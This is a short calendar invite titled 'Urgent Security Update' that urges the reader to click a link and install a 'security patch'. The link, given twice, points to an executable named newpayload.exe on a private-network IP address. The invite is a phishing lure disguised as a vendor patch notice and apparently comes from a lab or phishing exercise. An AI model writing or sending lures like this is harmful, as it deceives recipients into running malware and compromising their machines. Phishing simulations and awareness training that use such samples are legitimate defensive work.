 CALENDAR
Urgent Security Update
Saturday, June 6, 2026 · 7:00 –
7:30pm
http://192.168.119.149/newpayload.exe
Please click this link to install the
security patch:
http://192.168.119.149/newpayload.exe
10 minutes before, as email
10 minutes before
Md.Abdullah Bin Salam